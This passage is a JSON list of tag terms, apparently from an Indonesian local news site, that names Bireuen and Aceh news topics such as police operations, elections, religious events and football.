Rapat Pleno"},{"term":"PPNI Bireuen Gandeng BNNK Bireuen Laksanakan Sosialisasi Bahaya Narkoba"},{"term":"PPP Bireuen"},{"term":"PPPK"},{"term":"PPWI"},{"term":"PSAS"},{"term":"PSKBS"},{"term":"PSLS Lancok-Lancok Juara"},{"term":"PSSB Bireuen"},{"term":"PSSB Bireuen Berhasil Kalahkan Academy Dewantara Dengan Skor Tipis 1-0"},{"term":"PSSB Bireuen Segera Lakukan Seleksi Calon Pemain"},{"term":"PSSB Bireuen Tumbang Di Final Dengan 3-0"},{"term":"PT"},{"term":"PT Alas Meutuah Perdana"},{"term":"PT Bank Aceh Syariah Cabang Bireuen Berbagi Keberkahan Bersama Masyarakat"},{"term":"PT Bank Aceh Syariah Cabang Bireuen Serah Terima Rumah Sehat Sederhana"},{"term":"PT IRJ Ikut Meriahkan Jalan Santai Di Bireuen-Aceh"},{"term":"PT PIM Bantu Petani Lewat Program Makmur"},{"term":"PT Takabeya Kembali Bantu Antar jenazah Bayi Warga Desa Cot Tarom Baroe"},{"term":"PT. Bank Aceh Syariah Bireuen Gelor Donor Darah"},{"term":"PT. Bank Aceh Syariah Cabang Bireuen Bantu Lembu Program Meugang Akbar Pemkab"},{"term":"PT. PIM Bantu Tas Untuk PSSB Bireuen"},{"term":"PT. Pupuk Iskandar Muda (PIM) Resmikan Paya Nie festival"},{"term":"PT. Takabeya"},{"term":"PTS"},{"term":"PUPUK"},{"term":"PUPUK JP 86"},{"term":"PW PII Aceh Menggelar Konwil Ke-XXXI di Kabupaten Bireuen"},{"term":"PW Pergunu Aceh Terima Penghargaan pada Anugerah Kakanwil Kemenag Aceh Award 2022"},{"term":"PWI Bireuen"},{"term":"Pada Kompetisi Video Pendek Tentang Pelayanan BPJS"},{"term":"Pada Safari Ramadhan di Mesjid Al-Amin Pulo Ara"},{"term":"Paduli"},{"term":"Pahlawan"},{"term":"Pancasila"},{"term":"Panen Karya Guru Penggerak Angkatan 8"},{"term":"Panen Sayur"},{"term":"Pangdam IM"},{"term":"Pangdam IM Hadiri Deklarasi Pemilu Pemilu Damai Tahun 2024"},{"term":"Pangdam IM Mayor Jenderal TNI Novi Helmy Prasetya"},{"term":"Pangdam IM Menyampaikan Perintah Operasi"},{"term":"Pangdam Iskandar Muda"},{"term":"Panggilan"},{"term":"Panglima Anak Yatim"},{"term":"Panitia"},{"term":"Panitia Mubes Almuslim Tahun 2022 Temui Rektor"},{"term":"Panitia: Pastikan Muhammad Arif Buka Open Turnamen Sepak Bola HUT PSLS Lancok-Lancok Kuala-Bireuen"},{"term":"Panwaslih Bireuen Imbau Masyarakat Lapor Apabila Namanya Dicatut Anggota Parpol"},{"term":"Panwaslih Lantik 609 Pengawas Pemilu Gampong (PPG) Se-Kabupaten Bireuen"},{"term":"Panwaslu"},{"term":"Panwaslu Bireuen"},{"term":"Para Camat dan Satu Kapus"},{"term":"Para Ketua DPRK dan Sekwan Silahturrahmi dengan Kajari Bireuen"},{"term":"Para PKL Idi Rayeuk Dipindahkan Ini Tanggapan Para Pedagang"},{"term":"Para pekerja Tidak Mengunakan APD"},{"term":"Partai Gerindra"},{"term":"Partai Golkar"},{"term":"Partai Golkar Bireuen"},{"term":"Partai Lokal"},{"term":"Partai NasDem Aceh"},{"term":"Partai PA"},{"term":"Partai Politik Lokal"},{"term":"Partai SIRA Minta Mendagri Untuk Mengakomodir Kepentingan Rakyat Aceh Dalam Penunjukan Pj Gubernur*"},{"term":"Partai SIRA Terus Berbenah Menuju Pemilu 2024"},{"term":"Partai Sira"},{"term":"Partai Sira Bireuen Gelar Reuni dan Silaturahmi"},{"term":"Partai Sira Resmi Mendaftar Sebagai Peserta Pemilu 20224"},{"term":"Paru"},{"term":"Pasangan 03 Mukhlis - Razuardi Menang di Sejumlah Kecamatan"},{"term":"Pasangan Calon Bupati Dan Wakil Bupati Bireuen Tarik Undian Nomor Urut"},{"term":"Pasar Murah"},{"term":"Pasar Tani Akan Turut digelar dalam Seminar Interasional ICAGRI 4 FP USK"},{"term":"Pastikan Kelancaran Distribusi"},{"term":"Pastikan Terbebas PMK"},{"term":"Pasuruan"},{"term":"Patroli Ramadhan"},{"term":"Paud dan teka"},{"term":"Pd"},{"term":"Pecat Perangkat dan Kader Gampong"},{"term":"Peduli"},{"term":"Peduli Lingkungan"},{"term":"Peelatihan"},{"term":"Pegawai dan Pekerja BPBD Geruduk Gedung DPRK Bireuen"},{"term":"Pejabat Bupati Bireuen Aulia Sofyan"},{"term":"Pejabat Bupati Bireuen Aulia Sofyan Resmikan Mushalla Al-Anwar di pantai laot jangka"},{"term":"Pekerja Proyek Miliaran Abaikan UU"},{"term":"Pelajar"},{"term":"Pelaku Tabrak Lari Maut di Bireuen Akhirnya Tertangkap!"},{"term":"Pelaku Usaha"},{"term":"Pelantikan Keuchik"},{"term":"Pelantikan Pejabat"},{"term":"Pelayanan Mati Total"},{"term":"Peletakan Batu Pertama Sekolah Rakyat Tahap II"},{"term":"Peluang Indonesia Masih Terbuka Meski Kalah dari Arab Saudi"},{"term":"Pemadam"},{"term":"Pembangunan Jalan TMMD Ke-123 Resmi Dimulai"},{"term":"Pemberdayaan Masyarakat"},{"term":"Pemda Bireuen"},{"term":"Pemda Bireuen Akan Membangun Huntap 3.692 Unit Untuk Korban Bencana"},{"term":"Pemda Bireuen Bagikan 17 Ekor Sapi Untuk Masyarakat kurang Mampu"},{"term":"Pemda Bireuen Peringati Nu nuzulul Quran 17 Ramadhan 1444 H \/2023 M"},{"term":"Pemda Bireuen Serahkan Insentif Pimpinan Dayah dan Guru 1.623.000.000"},{"term":"Pemda Bireuen Siap Menampung 249 Rohingya"},{"term":"Pemdes Batee Raya Perigati Maulid Nabi Besar Muhammad SAW"},{"term":"Pemdes Cot Buket Gelar Lomba Cipta Menu B2SA Berbahan Pangan Lokal"},{"term":"Pemdes Pante Baro Kumbang Minta Pemerintah Bangun Tebing Sungai"},{"term":"Pemekaran Aceh"},{"term":"Pemerhati Sosial Mendesak DPRA Segera Revisi Qanun LKS di Aceh"},{"term":"Pemerintah Banda Aceh"},{"term":"Pemerintah Bantah Isu Penimbunan Bantuan"},{"term":"Pemerintah Bireuen Sediakan Biaya Pembinaan Untuk Sang Juara MTQ Ke 36"},{"term":"Pemerintah Bireuen Serah Kitap dan Komputer Kepada Sejumlah Dayah"},{"term":"Pemerintah Buka Pengusulan PPPK Paruh Waktu"},{"term":"Pemerintah Jangka Gelar Kegiatan Publikasi Tingkat Kecamatan Tentang Stunting"},{"term":"Pemerintah Kabupaten Bireuen Peringati Tahun Baru Islam 1 Muharram 1444 H\/2022 M"},{"term":"Pemerintah Perlu Perhatikan Perempuan Penetapan PJ Bupati Kabupaten dan Kota Di Aceh"},{"term":"Pemerintah Terbitkan PMK 49\/2025"},{"term":"Pemerintahan gampong"},{"term":"Pemilihan Reje Serentak 2025 di Aceh Tengah Segera Dimulai"},{"term":"Pemilu"},{"term":"Pemkab Aceh Utara"},{"term":"Pemkab Bireuen Gelar Lokakarya Road Map Kota Santri"},{"term":"Pemkab Bireuen Salurkan Kitab Untuk Dayah"},{"term":"Pemkab Bireuen Sambut Tahun Baru Islam 1445 H Gelar Zikir dan Tausiah"},{"term":"Pemkot"},{"term":"Pemuda Kutelintang gelar Aneka Lomba Rayakan HUT ke-80 RI"},{"term":"Pemuda Pancasila"},{"term":"Pemuda Pancasila Kecamatan Banda Raya Laksanakan RPP"},{"term":"Pemuda Pemudi Kute Lintang Gotong Royong Bangun Meunasah Secara Swadaya"},{"term":"Pemuda dan Masyarakat makan bersama di pantai laot Jangka"},{"term":"Pemuda pancasila banda Aceh"},{"term":"Penanaman 1.111 Pohon"},{"term":"Pendidikan Agama"},{"term":"Pendidikan Dayah"},{"term":"Pendidikan muan Jenazah"},{"term":"Penerimaan Partisipasi Interest 10 %"},{"term":"Pengadilan negeri Bireuen"},{"term":"Penganiayaan Anak Dan KDRT Meningkat di Kota Santri"},{"term":"Penganiayaan Kepala Desa di Peulimbang di setujui jam Pidum Untuk Rj"},{"term":"Pengantin Baru"},{"term":"Pengurus AJI Bireuen membesuk Wartawan Senior dan Anggotanya yang  Dirawat Di RS Fauziah"},{"term":"Pengurus Besar HUDA Akan Dilantik oleh Rais ‘Am Majelis Syuriah"},{"term":"Pengurus Cabang Ikatan Motor Indonesia (Pengcab IMI) Bireuen periode 2025-2027 dilantik."},{"term":"Pengurus DEM Aceh Resmi di lantik pada kegiatan Symposium Energi Aceh"},{"term":"Pengurus DKA Bireuen Periode 2023-2028 Di Lantik"},{"term":"Pengurus DPD BKPRMI Kota Langsa Periode 2022-2026 Resmi Dilantik"},{"term":"Pengurus ORGANDA Bireuen 2022-2027 Dilantik"},{"term":"Pengurus Wilayah Masika ICMI Aceh Sambangi Rektor USK"},{"term":"Pengusaha Sukses Muhklis Takabeya Bantu Sembako Untuk Halimah"},{"term":"Penjabat Gubernur Aceh dan Anggota DPR RI  TA Khalid Bertemu Menteri KKP"},{"term":"Penuh Haru"},{"term":"Penulis"},{"term":"Penunggak Kredit PT BPRS Kembalikan Pinjaman Ke Kejari Bireuen"},{"term":"Penutupan Festival Anak Sholeh Keude Matangkuli Berlangsung Meriah"},{"term":"Penyaluran Gas LPG di Kabupaten Aceh Utara Telah Over Kuota"},{"term":"Penyaluran Sembako"},{"term":"Penyebar foto asusila sudah dinyatakan P21"},{"term":"Penyimpangan Seks"},{"term":"Penyuluh Agama Islam Aceh Utara"},{"term":"Penyuluh Award"},{"term":"Peran Masyarakat dan Alumni Dapat Mewujudkan Dayah Mandiri"},{"term":"Perayaan Hari Raya"},{"term":"Perbub Aceh Utara"},{"term":"Perdana Di Aceh: Senator Fachrul Razi Sukses Gelar Stand Up Comedy di Bireuen"},{"term":"Perdana: Ummah Gelar Upacara Bendera Peringati Hut RI ke 78"},{"term":"Pererat Hubungan Silaturahmi Dandim 0111\/Bireuen Sambut Kunjungan Kepala BPN Kab. Bireuen"},{"term":"Pererat Silaturahmi"},{"term":"Peresmian Puskesos"},{"term":"Pergunu Lhokseumawe Gelar Buka Puasa Bersama dan Berikan Santunan Anak Yatim"},{"term":"Perhimpunan Pedagang Hari Pekan"},{"term":"Perigati Maulid Nabi Besar Muhammad Saw"},{"term":"Peringati HBA Ke - 63 dan HUT Ikatan Adhyaksa Dharmakarini ke - 23 Kumpulkan 82 Kantor Darah"},{"term":"Peringati HKN Ke 59"},{"term":"Peringati Hardiknas"},{"term":"Peringati Hari Bhayangkara ke 76"},{"term":"Peringati MOU  Helsinki 17 tahun Perdamaian RI dan GAM"},{"term":"Peringati Maulid Nabi Muhammad SAW"},{"term":"Peringati Ulang Tahun Partai Ke-21"},{"term":"Peristiwa"},{"term":"Perjuangkan Empat Pulau Aceh"},{"term":"Perjuangkan Empat Pulau Kembali ke Aceh"},{"term":"Perkuat Sinergitas"},{"term":"Perkuat Sinergitas TNI - PolriKapolres Kunjungi Kodim 0111\/Bireuen"},{"term":"Permainan Tradisional"},{"term":"Permasalahan Telah Berlalu"},{"term":"Perolehan Suara Terus Melejit"},{"term":"Perpisahan"},{"term":"Perpres Miras"},{"term":"Pers Bireuen"},{"term":"Persatuan Drum Band Indonesia (PDBI) Kabupaten"},{"term":"Persatuan Organisasi di Paya Bakong"},{"term":"Persaudaraan Aceh Seranto"},{"term":"Persiapa Liga 3 Indonesia"},{"term":"Persiraja"},{"term":"Persit KCK Cabang XXXIV Kodim 0111\/Bireuen Sambut HUT RI Ke-77 Dengan Bebagai Lomba"},{"term":"Personel BNN Pidie Jaya Raih Tiket Umrah Gratis dari Kapolda Aceh"},{"term":"Personel Satgas TMMD Ke-116 Kodim 0111\/Bireuen Sempatkan Bantu Warga Panen Kacang Tanah"},{"term":"Pertahanan"},{"term":"Perumda Tirta Pase"},{"term":"Perumda Tirta Pase Terima Penghargaan Pelayanan Prima di Sektor Air Bersih Serambi Award 2024"},{"term":"Pesantren Modern Ummulqura Bersaing Dalam Beasiswa Tahfiz Kitab Kuning dan Hadits"},{"term":"Peusanagn"},{"term":"Peusangan Raya"},{"term":"Peusangan Raya Gelar MTQ"},{"term":"Ph.D Hadiri Sosialisasi Sertifikasi Tenaga Pendamping Profesional"},{"term":"Ph.D Inspektur Upacara 17 Agustus 2022"},{"term":"Ph.D Inspektur upacara HUT RI ke 77.PJ. Bupati Dr. Aulia Sofyan"},{"term":"Ph.D Pj.Bupati Bireuen. Inspektur upacara HUT RI ke 77"},{"term":"Piala Muspika Plimbang Berakhir"},{"term":"Pidie"},{"term":"Pilda Aceh"},{"term":"Pilkada Bireuen 2024"},{"term":"Pilpres 2024"},{"term":"Pimpin Sertijab"},{"term":"Pj Bupati"},{"term":"Pj Bupati Aceh Utara Mahyuzar"},{"term":"Pj Bupati Aceh Utara Serahkan Penghargaan Kepada Pendamping PKH Terbaik 2022"},{"term":"Pj Bupati Aceh Utara Silaturahmi Dengan Ratusan ASN Purna Tugas"},{"term":"Pj Bupati Bireuen Buka Gema Muharam Dayah Tu Sop"},{"term":"Pj Bupati Bireuen Minta HRD Terus Bawa Pulang Berbagai Program Pembangunan Untuk Bireuen"},{"term":"Pj Bupati Kukuhkan 120 Instruktur Training Kader Dakwah"},{"term":"Pj Bupati Mahyuzar"},{"term":"Pj Bupati Memang Tidak Terjawal Untuk Hadir Musrembang Kecamatan tahun 2023"},{"term":"Pj Gubernur Harus Segera Ganti Alhudri"},{"term":"Pj Keuchik Meunasah Reudeup Diduga Langgar Wewenang"},{"term":"Pj Wali Kota Bakrie Siddiq Lantik 22 Pejabat Eselon III dan IV"},{"term":"Pj Walikota sambangi pojok kesehatan PDPI Aceh di Car Free Day Banda Aceh"},{"term":"Pj. Bupati Aceh Utara Silaturrahmi Dengan Kapolres"},{"term":"Pleno Kecamatan Telah Usai"},{"term":"Pokjaluh Aceh"},{"term":"Pokjaluh Aceh Utara"},{"term":"Polem"},{"term":"Polres Aceh Utara"},{"term":"Polres Bireuen Amankan Pelaku peredaran Sabu-sabu"},{"term":"Polres Bireuen Berhasil Menyita 28.528"},{"term":"Polres Bireuen Bersama TNI Dan Pemda Bentangkan Bendera Merah Putih Raksasa di Puncak Telaga Maneh"},{"term":"Polres Bireuen Dapat Kiriman Papan Ucapan Atas Keberhasilan Ungkap Kasus Perampokan"},{"term":"Polres Bireuen Gagalkan Rencana Tawuran Belasan Remaja Gunakan Senjata Tajam"},{"term":"Polres Bireuen Gelar Aneka Perlombaan"},{"term":"Polres Bireuen Gelar Apel Kesiapan Kawal Agenda Kamtibmas 4 Desember"},{"term":"Polres Bireuen Gelar Apel Pengamanan Peringatan Hari Kenaikan Isa Almasih 2023"},{"term":"Polres Bireuen Gelar Do'a Bersama Peringati Tahun Baru Islam 1445 H"},{"term":"Polres Bireuen Gelar Doa Bersama Untuk Korban Kanjuruhan"},{"term":"Polres Bireuen Gelar Fun Bike Dan Fun Walk Sabut Hari Bhayangkara ke 76"},{"term":"Polres Bireuen Gelar Jum'at Berkah di Mesjid Baitul Izzah Peusangan"},{"term":"Polres Bireuen Gelar Konferensi Pers"},{"term":"Polres Bireuen Gelar Konferensi Pers Akhir Tahun 2023"},{"term":"Polres Bireuen Gelar Olah Raga Bersama"},{"term":"Polres Bireuen Gelar Operasi Patuh Seulawah 2025 Mulai 14 Hingga 27 Juli Mendatang"},{"term":"Polres Bireuen Gelar Pengumuman dan Resepsi Closing Ceremonybireuen Mural Action Week"},{"term":"Polres Bireuen Gelar Program Gerakan Pangan Murah"},{"term":"Polres Bireuen Gelar Syukuran Hari Lalu Lintas Bhayangkara ke 76"},{"term":"Polres Bireuen Gelar Turnamen Futsal Hari Bhayangkara Ke 77"},{"term":"Polres Bireuen Gelar Upacara Hari Bhayangkara ke 77"},{"term":"Polres Bireuen Gelar Ziarah Makam Pahlawan"},{"term":"Polres Bireuen Gelar Zikir dan Do"},{"term":"Polres Bireuen Gelar Zikir dan Do'a Bersama Wujudkan Pemilu 2024 Damai dan Sejuk"},{"term":"Polres Bireuen Launching Kampung Bebas Narkoba"},{"term":"Polres Bireuen Musnahkan Barang Bukti Ganja 26.475 Gram"},{"term":"Polres Bireuen Peduli Budaya Literasi"},{"term":"Polres Bireuen Pimpin Apel Gelar Pasukan Operasi Zebra Seulawah 2022"},{"term":"Polres Bireuen Salurkan 5000 Liter Air Bersih Untuk Masyarakat"},{"term":"Polres Bireuen Salurkan Bantuan untuk Masyarakat Kurang Mampu"},{"term":"Polres Bireuen Siap Amankan Pemilu 2024"},{"term":"Polres Bireuen Siap Sukseskan Pesta Demokrasi Pemilu Serentak 2024"},{"term":"Polres Bireuen Silaturahmi dengan Insan Pers"},{"term":"Polres Bireuen Sinergi Dengan Ponpes Tanam Jagung"},{"term":"Polres Bireuen Tangani Satu Kasus Korupsi Dan Ungkap Sejumlah Kasus Kriminallainya"},{"term":"Polres Bireuen Tangkap 4 Tersangka"},{"term":"Polres Bireuen Tangkap Agen Chip dan Pemain Judi Online Higgs Domino"},{"term":"Polres Bireuen Tangkap Satu Pasutri Curanmor Antar Propinsi"},{"term":"Polres Bireuen Tangkap Tersangka Pembunuhan Berencana"},{"term":"Polres Bireuen Terima Senpi Peninggalan Konflik dari Warga"},{"term":"Polres Bireuen dan Kodim 0111 Jalin Silaturahmi"},{"term":"Polres Bireuen: Pastikan Proses Hukum berlanjut Sesuai Prosedur Terkait Laporan Faisal Hasballah ke Sipropam"},{"term":"Polres Lhokseumawe serta BPBD Evakuasi Korba Tenggelam"},{"term":"Polres Pijay Lakukan Apel Penyegaran Pamhut BKPH Meureudu"},{"term":"Polres dan Pemda Tanam Jagung Serentak Kuartal III"},{"term":"Polsek Darul Aman Berikan Pengenalan Tentang tugas Polisi"},{"term":"Polsek Gandapura Bagikan Bantuan Sosial"},{"term":"Polsek Gandapura Tangkap Pelaku Pencuri Besi Penambat Rel Kereta Api"},{"term":"Polsek Jeunieb Antar Bantuan Bagi Masyarakat Kurang Mampu"},{"term":"Popon Berikan Ucapan Selamat"},{"term":"Potong 4 Ekor Sapi dan 8 Kambing Kurban"},{"term":"Pra Liga 3 PSSI Aceh Akan Berlangsung Besok Di Lapangan Garuda Cot Buket Bireuen"},{"term":"Prabowo Subianto"},{"term":"Pramuka SMA N 5 Takengon Peringati Milad ke-22"},{"term":"Prancis Vs Argentina"},{"term":"Presidium Balai Syura Ureung Inong"},{"term":"Pria Paruh Baya Asal Peusangan Bireuen Hilang"},{"term":"Prodi KPI UIN Ar-Raniry Adakan Kegiatan Bimbingan Karir Untuk Alumni Muda"},{"term":"Produktivitas Dunia Usaha"},{"term":"Profil"},{"term":"Prokes"},{"term":"Puja TV"},{"term":"Pulang dari Spanyol"},{"term":"Puluhan Mahasiswa PNL Melihat Proses Survei Seismic PT GSI di Aceh Utara"},{"term":"Puluhan Ribu Masyarakat Bireuen Ikut Fun Walk Hut Golkar Ke-59"},{"term":"Pupuk Magnesium"},{"term":"Putra Buana Jeumpa Champions"},{"term":"Putra Cot Gapu FC Juara 3 RKN CUP I Tahun 2025"},{"term":"Putra Jangka Azhari Ali Maju Caleq DPRK"},{"term":"Putra Para FC Kota Juang Juara"},{"term":"Qanun"},{"term":"Quick Respon Pengamanan Laka Lantas. Satuan Brimob  Polda Aceh Kompi 2 Batalyon A Pelopor"},{"term":"Quick Respon SAR Brimob Aceh lakukan pencarian korban tenggelam"},{"term":"Quick Respon Satuan Brimob Polda Aceh menolong serta membantu kejadian Laka Lantas"},{"term":"Quick Response"},{"term":"RHIP Aceh Utara"},{"term":"RPP Pemuda Pancasila Syiah Kuala Sukses Terlaksana"},{"term":"RS Regional"},{"term":"RSUD dr. Fauziah Bireuen kembali raih akreditasi dengan peringkat Paripurna"},{"term":"RSUD dr. Fauziah Bireuen masuk nominasi Wakil Sumatera dan Aceh"},{"term":"RTA Aceh Utara Kembali Gelar Kajian di Caffe Bahas Kriteria Praktik Judi"},{"term":"RTH Harusnya di Fungsikan"},{"term":"Rabu (18\/6\/2025).Pelantikan ini"},{"term":"Radio Sonya Manis"},{"term":"Raih Suara Badan 2. 276 : Muhammad Arif Dipastikan Dapat Kursi DPRK 2024-2029"},{"term":"Raja Rec: Tidak Ada Perintah Bupati Bireuen Untuk Menyumbang Dalam Bentuk Apapun"},{"term":"Raker dengan Menteri ATR\/BPN"},{"term":"Rakor"},{"term":"Rakor Evaluasi Renja TJSLP Triwulan"},{"term":"Rakor Keluarga Ulee Balang Sepakat Restrukturisasi Pengurus Dan Rencana Kerja"},{"term":"Rakor Pokjaluh Lahirkan Rekomendasi Internal dan Eksternal"},{"term":"Rakyat"},{"term":"Ramadhan 1444 H"},{"term":"Rangkang sastra"},{"term":"Rapat Perubahan APBK 2022"},{"term":"Rapat Pleno"},{"term":"Rapat Pleno PPK Kecamatan juli Berjalan Kondusif dan Aman"},{"term":"Ratusan Jama"},{"term":"Ratusan Korban Konflik dan Fakir Miskin Peroleh Buku Nikah"},{"term":"Ratusan Massa AMPPUH Demo Di PN Jaksel Minta Sambo CS DiTuntut Hukuman Mati"},{"term":"Ratusan Massa PP HIMMAH Demo Kejagung Minta Periksa Menkominfo"},{"term":"Ratusan Penulis Mendaftar Ikut Lomba Tulis Nasir Djamil"},{"term":"Ratusan Personel Kodim 0111\/Bireuen  Ikuti Olah Raga Hash Run"},{"term":"Ratusan Peserta Meriahkan “Weng Itangen Kerukunan” Kanwil Kemenag Aceh"},{"term":"Ratusan Petani Ikut Bimtek di Kabupaten Bireuen"},{"term":"Ratusan Pimpinan dan Guru dayah Bireuen Terima Insentif Tahun 2024"},{"term":"Ratusan Warga Garot Datangi Kantor Camat Pandrah"},{"term":"Raudhatul Jannah"},{"term":"Razali"},{"term":"Razali Abu"},{"term":"Razali Abu Minta PT Bina Usaha dan Rekanan Hentikan Intimidasi dan Teror Pengutipan Sewa Lost Pajak Inpres Lhokseumawe"},{"term":"Razia"},{"term":"Razia Dan Daerah"},{"term":"Rebutan Pulau"},{"term":"Refleksi 17 Tahun Damai RI-GAM“Dari Daerah Untuk Indonesia”"},{"term":"Refleksi Tsunami Aceh di Tengah Darurat Bencana 2025"},{"term":"Reje Kampung Gegarang Himbau Warga Tidak Membakar Lahan"},{"term":"Rektor Almuslim Lantik 7 Dekan"},{"term":"Rektor Lantik Pengurus Ikatan Alumni IKA Universitas Almuslim Periode 2022-2026"},{"term":"Rektor UIA: Semua Tokoh Harus Kolaborasi dalam Pembangunan daerah"},{"term":"Rektor USK Apresiasi Persiapan Panitia ICAGRI 4"},{"term":"Rektor: Pj Bupati Bireuen dan Ketua IDI Konsisten Perjuangkan Fakultas Kedokteran di UNIMUS"},{"term":"Relawan"},{"term":"Relima Perpusnas RI Lokus Bireuen Audiensi dengan Dinas Perpustakaan dan Kearsipan"},{"term":"Remaja Masjid Agung Aceh Barat Daya Salurkan Bantuan Kepada Korban Kebakaran Rumah"},{"term":"Remaja di Lhokseumawe Dianiaya hingga Dimasukkan ke Got"},{"term":"Respon Cepat Polres Bireuen Bantu Evakuasi Pohon  Tumbang Halangi Jalan"},{"term":"Reukhom vc"},{"term":"Reuni Akbar"},{"term":"Revitalisasi Dua UPTD SMP di Jeumpa"},{"term":"Revitalisasi Gedung Kejaksaan Bireuen Dibangun Dengan APBK 2. 919.914.000"},{"term":"Reza Rahadian Awali Syuting Film “Black Coffee” di Takengon"},{"term":"Ribuan Masyarakat Sambut Kunker HRD Di 3 Kecamatan"},{"term":"Ribuan Tenaga Kontrak dan Honorer Di Bireuen Akan di PHK Pj. Bupati"},{"term":"Ribuan Warga Hadiri Halal Bihalal"},{"term":"Rijalul Fadhli Pimpin Desa Alue Mangki Periode 2023\/2029"},{"term":"Riuni Akbar"},{"term":"Rizal Syahyadi"},{"term":"Rizki Maulizar"},{"term":"Rotasi"},{"term":"Ruang Bagian Umum Dinas Pertanian Sering Kosong"},{"term":"Rugby Aceh Medali Perak Kejurnas X Rugby Tahun 2022"},{"term":"Rumah Duafa"},{"term":"Rumah Sakit Umum dr. Zainoel Abidin Banda Aceh Selamatkan anak kesedak kacang lebaran"},{"term":"Rumah Terbakar: Muhklis Takabeya Bantu Sembako dan santunan Untuk yuslina"},{"term":"S.Ag."},{"term":"S.Hi ingatkan Forkab jangan ganggu Pj Bupati lagi fokus bekerja"},{"term":"S.I.P"},{"term":"S.I.P  Sujud Syukur di Pintu Gerbang Kodim Bireuen"},{"term":"S.P Sukses Dapat Kursi di Dapil 3 Bireuen"},{"term":"S.Pd."},{"term":"S.T. melantik lima anggota Badan Baitul Mal Kabupaten Bireuen periode 2025–2030 di Ruang Op Room Kantor Pusat Pemerintahan Kabupaten Bireuen"},{"term":"SD IT Muhammadiyah Bireuen Dan DPMG-PKB Deklarasi Satgas Sekolah Ramah Anak"},{"term":"SD dan SMP"},{"term":"SDIT Khairul Ummah Gandapura"},{"term":"SE"},{"term":"SE MM Mintak Maaf Pada Pengurus"},{"term":"SE."},{"term":"SH Safari Ramadhan ke sejumlah Masjid"},{"term":"SH Serahkan Hadiah Pemenang Open Grasstrack Pemuda Paya Crot Peusangan Selatan"},{"term":"SIG"},{"term":"SIRA"},{"term":"SKPP"},{"term":"SMA N 1 BIREUEN"},{"term":"SMP Budi Dharma Raih Juara 1 Badminton Putra O2SN Kota Banda Aceh"},{"term":"SMP Negeri 3 Bireuen Gelar Lomba HUT RI ke-80"},{"term":"SMPN 3 Bireuen"},{"term":"SPMA Dukung Rekomendasi DPRA Untuk Mengganti Kadisdik Aceh"},{"term":"SPPD 8 Miliar Terhembus kepublik: Sidak DPRK Bireuen dan demo Diduga Hanya Sandiwara Penutup aib"},{"term":"Sabang"},{"term":"Sabut HUT Bhayangkara ke 97"},{"term":"Safari Ramadhan"},{"term":"Safari Shubuh"},{"term":"Sah: Pasangan Muri Daftar Ke KIP Bireuen"},{"term":"Sahur On The Road"},{"term":"Sahuti Penilaian Kemendagri"},{"term":"Sahuti Permintaan Ketua dan Anggota Fraksi PKB"},{"term":"Saiful Hadi: Jaga Komunikasi Dengan Baik"},{"term":"Salah Sambung"},{"term":"Saluran Air Pasar Ikan Geurugok Kembali Berfungsi Setelah Dibantu H Mukhlis Takabeya"},{"term":"Salurkan 127 Ton Beras"},{"term":"Salurkan Air Bersih"},{"term":"Samalanga peduli"},{"term":"Sambut Bulan Suci Ramadhan"},{"term":"Sambut HBA Ke 62 Kejari Bireuen Gelar Seminar Hukum \"Restorarative Justice\""},{"term":"Sambut HUT Humas Polri Ke 71"},{"term":"Sambut HUT Ke 50 Tahun"},{"term":"Sambut HUT Ke 52 Tahun"},{"term":"Sambut HUT Kemerdekaan RI Koramil 02\/Samalanga Himbau masyarakat untuk mengibarkan bendera merah putih"},{"term":"Sambut HUT PGRI ke-80 dan HGN 2025"},{"term":"Sambut Hari Bhayangkara Ke -77"},{"term":"Sambut Hari Palang Merah Se-dunia"},{"term":"Sambut Hut Bhayangkara Ke 79"},{"term":"Sambut Hut Kemerdekaan RI Kodim 0111\/ Bireuen Menggelar Lomba Tata Cara Upacara Bendera"},{"term":"Sambut Isra mi'raj Pemda Bireuen Gelar Zikir dan Tausiyah"},{"term":"Sambut MOU Ke 17 Tahun: PA Bireuen Gelar MTQ Tingkat Peusangan Raya"},{"term":"Sambut Pilkada Serentak"},{"term":"Sampah"},{"term":"Sanggar Seni Meutuah Mata Gelar Milad Ke-16 Dan Beri Santunan Untuk Anak Yatim"},{"term":"Santri Bireuen Antusias! Pendaftaran Beasiswa Hafalan Kitab dan Hadits Diserbu Ribuan Peserta"},{"term":"Santriwati Asal Medan di Dayah Al Hilal Al Aziziyah Nibong Terima Santunan Dari Koperasi HKTI Aceh Utara"},{"term":"Santunan Anak Yatim"},{"term":"Santuni Anak Yatim"},{"term":"Sat Lantas Polres Bireuen Bagi - Bagi Paket Sembako Untuk Masyarakat"},{"term":"Sate Apaleh"},{"term":"Sate Tu Baka"},{"term":"Satgas TMMD 116 Kodim 0111\/Bireuen Berikan Penyuluhan Pertanian  Dan Peternakan Untuk Warga Salah Sirong"},{"term":"Satlantas Polres Bireuen Beri Edukasi Tertip Lalu Lintas Sejak Dini Bagi Pelajar TK.Aneuk Dayah Mamplam"},{"term":"Satlantas Polres Bireuen Imbau Warga Segera Ambil Plat Kendaraan di Samsat"},{"term":"Satpas Polres Bireuen Adakan Bimbel Gratis Bagi Pemohon SIM"},{"term":"Satpol PP-WH Razia Busana Muslim Di Perbatasan Pijay dan Kota Santri"},{"term":"Satreskrim Polres Bireuen Ungkap Kasus Pencurian Hp"},{"term":"Satresnarkoba Polres Bireuen Amankan 15 Kg BB Sabu"},{"term":"Satresnarkoba Polres Bireuen Berhasil Ungkap 37 Kasus Narkotika dan Amankan 50 Tsk"},{"term":"Satresnarkoba Polres Bireuen Kembali Ungkap Jaringan Narkoba"},{"term":"Satresnarkoba Polres Bireuen Ungkap Jaringan Narkoba"},{"term":"Satwa"},{"term":"Sayed Chairul Raziq"},{"term":"Sayuti Cawagub Aceh"},{"term":"Sedekah"},{"term":"Segera Di Bangun Oleh PT. Takabeya Perkasa Gruob"},{"term":"Sehat"},{"term":"Seiring Waktu"},{"term":"Sejatinya Bukan Keluar Dari NNKRI"},{"term":"Sejumlah Murid SD Unjuk Bakat di FLS2N Tingkat Kabupaten"},{"term":"Sejumlah Pejabat Bireuen Sudah Terima Undangan Pelantikan PJ Bupati"},{"term":"Sejumlah Sekolah dan Guru di Aceh Utara Terima Penghargaan"},{"term":"Sejumlah Tokoh Ikut Meramaikan"},{"term":"Sekber Wartawan Indonesia DPD Bireuen"},{"term":"Sekda Aceh Utara"},{"term":"Sekda Bireuen"},{"term":"Sekda Hadiri Pengukuhan Majelis Permusyawaratan Ulama (MPU) Bireuen Masa Bakti Tahun 2023-2028"},{"term":"Sekda: Hanya Bersifat 